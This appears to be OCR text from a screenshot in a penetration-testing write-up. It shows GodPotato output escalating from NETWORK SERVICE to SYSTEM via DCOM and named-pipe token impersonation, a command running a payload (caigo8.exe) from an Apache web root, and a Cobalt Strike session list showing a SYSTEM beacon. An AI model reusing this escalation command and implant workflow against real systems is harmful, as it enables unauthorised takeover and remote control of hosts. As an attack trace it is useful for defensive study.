 [*] UseProtseqFunction: 0x140728345751184
[*] UseProtseqFunctionParamCount: 5
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\5302eb78-54ef-4816-8801-f8a4ff311745\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000e002-0420-ffff-42a1-32126f7f0be3
[*] DCOM obj OXID: 0x13f2824d87416acf
[*] DCOM obj OID: 0xaca9e5344591083f
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 564 Token:0x632  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 652
C:\Users\Administrator\Desktop\httpd-2.4.58-win32-vs17\Apache24\htdocs>
GodPotato.exe -cmd "C:\Users\Administrator\Desktop\httpd-2.4.58-win32-vs17\Apache24\htdocs\caigo8.exe"
C:\Users\Administrator\Desktop\httpd-2.4.58-win32-vs17\Apache24\htdocs>
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) AboutMe OLa-Tools
external inter... listener user computer note process pid arch
121.43.... 172.22.... 2 SYSTE... IZW2K... caigo8.... 2336 x64